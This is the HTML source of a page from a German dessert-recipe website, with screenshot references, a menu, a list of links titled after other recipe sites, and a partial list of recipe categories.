




<file: p4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</title>
<meta name="keywords" content="Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]" />
<meta name="description" content="Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="U2lUBuxj">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="BqsZkLTNL">
			<h2 id="WqDUEvTKm7y">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="6YrzIJoamTF"></p>
		<p id="1IpgxhLOqBy"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="TWN1WhyOJgqGp">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="4vZr6jFBH">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</h2> 2021.06.21 14:29
				<center><img src="img/189ec73b64167459be6d8701d5ac19fc.jpg" width="50%"   id="HoeoHzMyv"></center><br><br><span> Rubriken</span> Rezepte Pizzakunst Genuss - leckere Ideen für jeden Tag Schnell was Gutes Sommer-Rezepte Tomatensuppe Bruschetta Saltimbocca Vegane Rezepte Schnell &amp; vegan Veganer Brunch Veganes mit Tomaten Veganes mit Auberginen Leichte Rezepte Leichte Sommerrezepte Leicht &amp; schnell Leichte 